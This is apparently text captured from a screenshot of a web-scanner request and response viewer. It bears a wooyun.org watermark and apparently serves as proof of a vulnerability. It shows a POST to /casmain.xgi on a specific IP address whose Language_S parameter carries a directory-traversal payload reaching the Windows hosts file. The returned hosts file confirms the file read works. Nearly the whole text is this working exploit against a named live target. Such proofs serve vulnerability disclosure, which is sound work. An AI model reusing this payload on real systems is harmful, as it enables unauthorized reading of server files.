 Go
Cancel
<
>
Target: http://60.190.163.51:8888
?
Request
Raw
Params
Headers
Hex
POST /casmain.xgi HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
Referer: http://60.190.163.51:8888/casmain.xgi
Content-Length: 57
Content-Type: application/x-www-form-urlencoded
Acunetix-Aspect: enabled
Acunetix-Aspect-Password: 082119f75623eb7abd7bf357698ff66c
Acunetix-Aspect-Queries: filelist;aspectalerts
Cookie: PHPSESSID=1e253422a416d6d33b52e2ad79c2c25a; CookieLanguageName=EN
Host: 60.190.163.51:8888
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
Language_S=../../../../windows/system32/drivers/etc/hosts
? < + >
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 20 Jun 2015 16:11:25 GMT
Server: Apache/2.2.8 (Win32) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 13983
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
? < + >
Type a search term
0 matches
Done
14,346 bytes | 911 millis
www.wooyun.org